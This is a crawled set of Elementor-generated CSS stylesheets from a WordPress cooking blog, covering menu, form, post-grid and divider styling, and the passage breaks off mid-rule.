.eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1766498617
body_size: 985
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1766498633
body_size: 553
content:
.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-container{max-width:1400px;}.elementor-29132 .elementor-element.elementor-element-1933ce1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5{text-align:center;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.8";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__meta-data span + span:before{content:"•";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__text{margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title, .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-primary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form{text-align:center;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__input,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__icon,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.5";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-29132 .elementor-element.elementor-element-59d22f08{width:74.737%;}.elementor-29132 .elementor-element.elementor-element-b1efcff{width:25.045%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29132 .elementor-element.elementor-element-b1efcff{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1766498617
body_size: -110
content:
.elementor-28799 .elementor-element.elementor-element-1a64ca73:not(.elementor-motion-effects-element-type-background), .elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-1a64ca73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28799 .elementor-element.elementor-element-7e1d0ceb img{width:75px;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a, .elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:hover,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:focus,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1766498618
body_size: 461
content:
.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 